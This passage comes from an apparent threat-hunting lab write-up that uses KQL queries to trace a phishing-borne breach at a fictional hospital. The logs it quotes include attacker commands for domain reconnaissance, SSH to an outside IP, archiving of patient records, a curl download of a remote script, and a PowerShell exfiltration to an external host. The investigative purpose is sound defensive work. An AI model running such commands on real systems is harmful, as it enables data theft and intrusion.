                    <td>GET</td>
                    <td>10.10.0.175</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36</td>
                    <td>http://unhealthyrecordsystems.tech/search/public/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 11:02:18.0000</td>
                    <td>GET</td>
                    <td>10.10.0.16</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 11:14:18.0000</td>
                    <td>GET</td>
                    <td>10.10.0.106</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 11:28:18.0000</td>
                    <td>GET</td>
                    <td>10.10.0.2</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 11:33:18.0000</td>
                    <td>GET</td>
                    <td>10.10.0.35</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.114 Safari/537.36</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 11:33:18.0000</td>
                    <td>GET</td>
                    <td>10.10.0.202</td>
                    <td>Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0)</td>
                    <td>http://unhealthyrecordsystems.tech/images/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 16:51:35.0000</td>
                    <td>GET</td>
                    <td>10.10.0.34</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)</td>
                    <td>https://unhealthyrecordsystems.tech/search/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 17:04:35.0000</td>
                    <td>GET</td>
                    <td>10.10.0.167</td>
                    <td>Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36</td>
                    <td>https://unhealthyrecordsystems.tech/search/share/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-06 12:12:48.0000</td>
                    <td>GET</td>
                    <td>10.10.0.174</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>https://medequipamateurs.org/modules/online/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-06 12:40:48.0000</td>
                    <td>GET</td>
                    <td>10.10.0.19</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>https://medequipamateurs.org/modules/online/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-07 15:32:33.0000</td>
                    <td>GET</td>
                    <td>10.10.0.66</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; rv:48.0) Gecko/20100101 Firefox/48.0</td>
                    <td>https://unhealthyrecordsystems.tech/search/published/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:09:07.0000</td>
                    <td>GET</td>
                    <td>10.10.0.112</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:10:07.0000</td>
                    <td>GET</td>
                    <td>10.10.0.71</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-12 14:38:07.0000</td>
                    <td>GET</td>
                    <td>10.10.0.154</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0</td>
                    <td>http://takeyatimecarepartners.com/files/public/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-13 11:32:18.0000</td>
                    <td>GET</td>
                    <td>10.10.0.229</td>
                    <td>Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 5.1; Win64; x64; Trident/5.0)</td>
                    <td>http://takeyatimecarepartners.com/online/online/online/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-14 10:37:39.0000</td>
                    <td>GET</td>
                    <td>10.10.0.174</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>http://takeyatimecarepartners.com/images/images/files/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-14 10:37:39.0000</td>
                    <td>GET</td>
                    <td>10.10.0.183</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0</td>
                    <td>http://takeyatimecarepartners.com/images/images/files/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-15 12:20:43.0000</td>
                    <td>GET</td>
                    <td>10.10.0.166</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.96 Safari/537.36</td>
                    <td>https://takeyatimecarepartners.com/search/search/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-15 12:29:43.0000</td>
                    <td>GET</td>
                    <td>10.10.0.105</td>
                    <td>Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0</td>
                    <td>https://takeyatimecarepartners.com/search/search/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-18 10:32:33.0000</td>
                    <td>GET</td>
                    <td>10.10.0.187</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko</td>
                    <td>https://unhealthyrecordsystems.tech/share/search/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-18 10:48:33.0000</td>
                    <td>GET</td>
                    <td>10.10.0.103</td>
                    <td>Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 10.0; WOW64; Trident/6.0)</td>
                    <td>https://unhealthyrecordsystems.tech/share/search/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 12:07:12.0000</td>
                    <td>GET</td>
                    <td>10.10.0.86</td>
                    <td>Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 12:10:12.0000</td>
                    <td>GET</td>
                    <td>10.10.0.170</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 12:17:12.0000</td>
                    <td>GET</td>
                    <td>10.10.0.46</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.120 Safari/537.36</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-20 12:45:12.0000</td>
                    <td>GET</td>
                    <td>10.10.0.54</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0</td>
                    <td>http://medequipamateurs.org/share/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-21 11:51:00.0000</td>
                    <td>GET</td>
                    <td>10.10.0.133</td>
                    <td>Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.3; WOW64; Trident/5.0)</td>
                    <td>https://pharmasecondbest.net/search/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 12:18:55.0000</td>
                    <td>GET</td>
                    <td>10.10.0.78</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 12:22:55.0000</td>
                    <td>GET</td>
                    <td>10.10.0.117</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; rv:50.0) Gecko/20100101 Firefox/50.0</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-22 12:29:55.0000</td>
                    <td>GET</td>
                    <td>10.10.0.224</td>
                    <td>Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.3; Trident/4.0)</td>
                    <td>https://unhealthyrecordsystems.tech/published/published/images/modules/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 16:03:08.0000</td>
                    <td>GET</td>
                    <td>10.10.0.61</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 16:26:08.0000</td>
                    <td>GET</td>
                    <td>10.10.0.221</td>
                    <td>Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0)</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-25 16:37:08.0000</td>
                    <td>GET</td>
                    <td>10.10.0.31</td>
                    <td>Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.99 Safari/537.36</td>
                    <td>http://medequipamateurs.org/online/share/images/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-27 15:13:25.0000</td>
                    <td>GET</td>
                    <td>10.10.0.63</td>
                    <td>Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0)</td>
                    <td>https://medequipamateurs.org/files/share/public/Pediatric_Care_Update.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-28 15:43:16.0000</td>
                    <td>GET</td>
                    <td>10.10.0.157</td>
                    <td>Mozilla/5.0 (Windows NT 5.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36</td>
                    <td>https://unhealthyrecordsystems.tech/search/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-03-28 16:13:16.0000</td>
                    <td>GET</td>
                    <td>10.10.0.108</td>
                    <td>Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36</td>
                    <td>https://unhealthyrecordsystems.tech/search/New_Healthcare_Protocols.docm</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:29:37.0000</td>
                    <td>GET</td>
                    <td>10.10.0.2</td>
                    <td>Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0</td>
                    <td>https://medequipamateurs.org/UrTottalyPwned.bat</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>There are 39 instances; using the <samp>distinct</samp> keyword shows that 37 distinct employees clicked the links and downloaded the malicious files. Notoriously, there is a new downloaded file: <samp>UrTottalyPwned.bat</samp>, downloaded off <samp>medequipamateurs.org</samp> by IP address <samp>10.10.0.2</samp>; that same IP address downloaded <samp>New_Healthcare_Protocols.docm</samp> 29 days before. The affected employees are:</p>
          <pre><kbd>let bad_emails =
Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"
| distinct sender;
let bad_domains =
Email
| where sender in (bad_emails)
or reply_to in (bad_emails)
| distinct tostring(parse_url(link).Host);
OutboundNetworkEvents
| where tostring(parse_url(url).Host) in (bad_domains)
| distinct src_ip
| lookup Employees on $left.src_ip == $right.ip_addr
| distinct role, name, src_ip, hostname
| sort by role asc</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>role</th>
                    <th>name</th>
                    <th>src_ip</th>
                    <th>hostname</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>Database Administrator</td>
                    <td>Roy Trenneman</td>
                    <td>10.10.0.2</td>
                    <td>SUPER-DB-SERVER-9000</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Judy Tomlinson</td>
                    <td>10.10.0.54</td>
                    <td>THSQ-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Eunice Birks</td>
                    <td>10.10.0.66</td>
                    <td>CF1D-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Scott Horwath</td>
                    <td>10.10.0.34</td>
                    <td>7WSV-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Constance Eldredge</td>
                    <td>10.10.0.61</td>
                    <td>ZWU6-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Anita Hummel</td>
                    <td>10.10.0.105</td>
                    <td>C4O7-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Dean Aitken</td>
                    <td>10.10.0.86</td>
                    <td>JSJU-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Michael Frith</td>
                    <td>10.10.0.19</td>
                    <td>UBAA-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Monte Baez</td>
                    <td>10.10.0.35</td>
                    <td>3ORE-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Michael Bauer</td>
                    <td>10.10.0.31</td>
                    <td>7IXV-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Geneva Arthur</td>
                    <td>10.10.0.110</td>
                    <td>5QJC-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Joseph Markland</td>
                    <td>10.10.0.69</td>
                    <td>P3EX-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Carla Bledsoe</td>
                    <td>10.10.0.108</td>
                    <td>AI4T-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Thomas Mccloskey</td>
                    <td>10.10.0.46</td>
                    <td>JFJD-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Interns</td>
                    <td>Susan Deloatch</td>
                    <td>10.10.0.117</td>
                    <td>5VHH-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Bradley Park</td>
                    <td>10.10.0.221</td>
                    <td>1RE1-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Justin Flores</td>
                    <td>10.10.0.63</td>
                    <td>S3FA-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Archie Mireles</td>
                    <td>10.10.0.78</td>
                    <td>Y6J9-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Christina Tate</td>
                    <td>10.10.0.157</td>
                    <td>QWTX-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Claire Nastasi</td>
                    <td>10.10.0.224</td>
                    <td>WVGN-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Gary Berger</td>
                    <td>10.10.0.229</td>
                    <td>6U1W-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Scott Thibault</td>
                    <td>10.10.0.183</td>
                    <td>XUCT-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Jonathan Bueno</td>
                    <td>10.10.0.112</td>
                    <td>KFL4-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Beatrice Hogg</td>
                    <td>10.10.0.103</td>
                    <td>EF2R-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Elizabeth Harris</td>
                    <td>10.10.0.175</td>
                    <td>FXXV-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Sheldon Pella</td>
                    <td>10.10.0.133</td>
                    <td>XBYY-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Lillian Mcfarland</td>
                    <td>10.10.0.71</td>
                    <td>YO0I-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Maudie Frierson</td>
                    <td>10.10.0.154</td>
                    <td>9R9Z-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Charles Roberge</td>
                    <td>10.10.0.166</td>
                    <td>60BK-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Harry Barnes</td>
                    <td>10.10.0.106</td>
                    <td>SIJP-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>John Walker</td>
                    <td>10.10.0.187</td>
                    <td>MBJX-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Claire Arce</td>
                    <td>10.10.0.202</td>
                    <td>CKQF-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Charlene Simpson</td>
                    <td>10.10.0.167</td>
                    <td>QNTA-DESKTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Dolores Rader</td>
                    <td>10.10.0.170</td>
                    <td>0N1N-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Melvin Hudgens</td>
                    <td>10.10.0.96</td>
                    <td>M8D0-MACHINE</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Jerry Jones</td>
                    <td>10.10.0.174</td>
                    <td>ZQHM-LAPTOP</td>
                  </tr>
                  <tr>
                    <td>Resident Doctors</td>
                    <td>Edward Williamson</td>
                    <td>10.10.0.16</td>
                    <td>QKD1-MACHINE</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>The IP address that downloaded <samp>New_Healthcare_Protocols.docm</samp>, followed by <samp>UrTottalyPwned.bat</samp>, belongs to the Database Administrator Roy Trenneman, who also designed and created the current ERP system in use by the hospital.</p>
          <p>I want to check how many instances of these files exist on Azure Crest computers; to do so, I use:</p>
          <pre><kbd>let bad_emails =
Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"
| distinct sender;
let bad_domains =
Email
| where sender in (bad_emails)
or reply_to in (bad_emails)
| distinct tostring(parse_url(link).Host);
OutboundNetworkEvents
| where tostring(parse_url(url).Host) in (bad_domains)
| distinct tostring(parse_path(tostring(parse_url(url).Path)).Filename)
| lookup FileCreationEvents on $left.Filename == $right.filename
| summarize count() by Filename</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>Filename</th>
                    <th>count_</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>UrTottalyPwned.bat</td>
                    <td>1</td>
                  </tr>
                  <tr>
                    <td>New_Healthcare_Protocols.docm</td>
                    <td>23</td>
                  </tr>
                  <tr>
                    <td>Pediatric_Care_Update.docm</td>
                    <td>15</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>A total of 39 files; 38 are dropper files, and one is likely the malware responsible for locking up the database (or destroying it; in any case, the data is inaccessible).</p>
          <p>Given these events, I'll investigate the Database Administrator's device.</p>
          <pre><kbd>ProcessEvents
| where hostname == "SUPER-DB-SERVER-9000"
and timestamp >= datetime(2024-03-04 11:28:18.0000)
and process_commandline !contains "SystemApps"
and process_commandline !contains "WindowsApps"
and process_commandline !contains "Edge"
and process_commandline !contains "Teams"</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>parent_process_name</th>
                    <th>parent_process_hash</th>
                    <th>process_commandline</th>
                    <th>process_name</th>
                    <th>process_hash</th>
                    <th>hostname</th>
                    <th>username</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-03-04 11:29:21.0000</td>
                    <td>Explorer.exe</td>
                    <td>55df41f4f034802c82b219ecc3e3339b518a4dd1ea50371b8eb8de0daa6ef354</td>
                    <td>Explorer.exe "C:\Users\rotrenneman\Downloads\New_Healthcare_Protocols.docm"</td>
                    <td>Explorer.exe</td>
                    <td>e8f6a9348ea4743447d103eff057f35cb3485456c5b67f9934683d3dd386027e</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 11:29:22.0000</td>
                    <td>Explorer.exe</td>
                    <td>088bd1b9347628a59b3b6537becede6519bc3b03e419cea5923754022f2b60ed</td>
                    <td>C:\ProgramData\Heartburn\heartburn.zip</td>
                    <td>heartburn.zip</td>
                    <td>2849083eaa125abb7b4470fc0a7f7b750d37dd9e8b20072c2498a14117d61de3</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 13:15:22.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /c Expand-Archive -Path C: \ProgramData\heartburn.zip -DestinationPath C:\ProgramData\Heartburn</td>
                    <td>cmd.exe</td>
                    <td>77fe1648d77984e988057b0d63301992addaa99970d0a7a92a9d522838f61b0c</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-04 14:42:22.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /c C:\ProgramData\Heartburn\putty.exe -ssh 93.142.203.80 -l have_ya_tried -pw turning_it_off_and_on_again</td>
                    <td>cmd.exe</td>
                    <td>f55450e9502d007a5d594963452d93f9872aa5d082b5ec362a64c2be4b8b9941</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 14:39:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>whoami</td>
                    <td>cmd.exe</td>
                    <td>6ad6e6583a2a2d83067c4bf6d5d203ac6967496b52098acfa12f00751d01a602</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 15:32:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net user /domain</td>
                    <td>cmd.exe</td>
                    <td>fa9ef7377baf4f016e065a0a8d46bc1622b9ab812c2a0f717e0249e941e6b60a</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 15:49:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net group "domain computers" /domain</td>
                    <td>cmd.exe</td>
                    <td>e44cab19d18614698466a708dbd792bd3e86d6624cd7bb55a6e8df32a9ea0c9f</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 15:53:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net group "domain admins" /domain</td>
                    <td>cmd.exe</td>
                    <td>eac4215395c4df12f023c7ae26a50daed98161285e19c78258064e1e936eae0f</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-03-05 16:17:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net localgroup administrators</td>
                    <td>cmd.exe</td>
                    <td>f48c129660214478c54f068ad6be33bdb136d98a826f919f11c70ad40111f3eb</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-01 15:26:23.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>dbhunter.exe --search --filetype .db .sql .mdb --output C:\\In\\found_databases.txt</td>
                    <td>dbhunter.exe</td>
                    <td>191fd9ea5f7a66b56c8ba06aa19ba75e85c01bd377eb68b019a1bef20a8fbd36</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-01 15:33:23.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /f %i in (C:\\In\\found_databases.txt) do copy %i C:\\Out\\</td>
                    <td>cmd.exe</td>
                    <td>18915f7dbcf0fdf0c4850c3f3c6dfaeee86ee2308a336971e64041e016d46b15</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-01 16:05:36.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>7z.exe a -t7z C:\\Out\\Financial_Records.7z C:\\Out\\*financial*.db -p finnaberich</td>
                    <td>cmd.exe</td>
                    <td>e1973f0e63aa68e81e20dc0a4b39f2d41c9762c5b0f74acd2a765c1c606f1208</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-01 16:23:36.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>7z.exe a -t7z C:\\Out\\Patient_Records.7z C:\\Out\\*patient*.sql -p i<3mulah</td>
                    <td>cmd.exe</td>
                    <td>b590e0b702031683099aba6fd6d39887083f67a7b4d54fd3df07001abcd7ccf7</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-01 17:12:36.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>7z.exe a -t7z C:\\Out\\Roys_Meme_Collection.7z C:\\Out\\*meme*.mdb -p mommawemadeit</td>
                    <td>cmd.exe</td>
                    <td>ca5bf21d9e885b0811bd066559a3a82299c6eb311cd998b5e984cf15e40570fb</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-01 17:35:22.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl.exe -o C:\ProgramData\Heartburn\anydesk_automation.ps1 https://unhealthyrecordsystems.tech/anydesk_automation.ps1</td>
                    <td>cmd.exe</td>
                    <td>a95d3d52df491df12c3e306b6f8ef1d1467de8659f71b2b8f4963f1cd29d9a1e</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:21:00.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>powershell -File C:\ProgramData\Heartburn\anydesk_automation.ps1 -TargetIP 198.206.213.188 -Password 'thxfodacaviar' -FileToTransfer 'C:\Out\*'</td>
                    <td>powershell.exe</td>
                    <td>eee68e534cebefaa42debb31046c7bce4cd229612ab376c5951cf78513031bfa</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:31:47.0000</td>
                    <td>cmd.exe</td>
